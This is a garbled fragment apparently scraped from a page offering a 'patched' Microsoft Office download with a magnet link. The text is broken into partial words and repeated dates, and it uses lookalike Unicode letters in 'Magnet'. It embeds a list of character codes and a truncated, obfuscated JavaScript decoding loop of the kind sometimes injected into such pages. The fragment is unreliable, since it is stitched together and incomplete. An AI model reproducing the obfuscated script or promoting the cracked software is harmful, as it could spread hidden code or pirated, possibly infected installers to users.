
Microsoft
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Patched 2
4 Augusta, 20
Verif
The Sick
M𝐚gn𝐞t L
4 Augusta, 20
quired
ng software suite for work,
s.
s for office software is Microsoft Office,